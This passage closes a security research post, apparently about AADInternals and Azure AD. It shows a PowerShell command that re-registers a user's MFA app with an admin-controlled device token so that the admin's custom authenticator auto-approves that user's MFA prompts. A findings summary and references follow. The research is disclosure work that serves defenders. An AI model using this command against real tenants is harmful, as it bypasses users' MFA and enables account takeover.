
Set-AADIntUserMFAApps -UserPrincipalName "user@company.com" -Id "454b8d53-d97e-4ead-a69c-724166394334" -DeviceToken "APA91bGKdbnFsHnL8OTcgQY6i9kZiDUuBZ4OjcRHQQ_rJaLH_m05rsV4uX98jfZAtSmm7GSu1xXIlBKnyJmxIiLbYPZ4m7Lyu4URD0L9SGio78U6jgZQgmUlGmuFuHNJzA_olTxKphU_"Now all user’s MFA notifications are accepted automatically by the admin’s AADInternals Authenticator app. The app shows logins as notifications:
Summary
During the research process we learned that:
- Users’ MFA settings are stored to Azure AD
- Global Admins can manipulate MFA settings using undocumented AAD Graph API (or AADInternals)
- Each device and authentication app pair has a unique DeviceToken which is (re)generated every time the app is (re)installed
- MFA notification is sent to device using the DeviceToken as an address
- Using the messaging settings of original the Azure Authenticator, a custom authenticator can be built to receive MFA notifications
- Admins can change the users’ MFA settings to “bypass” MFA
Finally, don’t forget that all edits the admins are making to users’ settings are logged to audit log.
References
- Microsoft: How it works: Azure Multi-Factor Authentication
- Microsoft: Enable per-user Azure Multi-Factor Authentication to secure sign-in events
- Microsoft: Tutorial: Secure user sign-in events with Azure Multi-Factor Authentication
- Cody Wass: Four Ways to Bypass Android SSL Verification and Certificate Pinning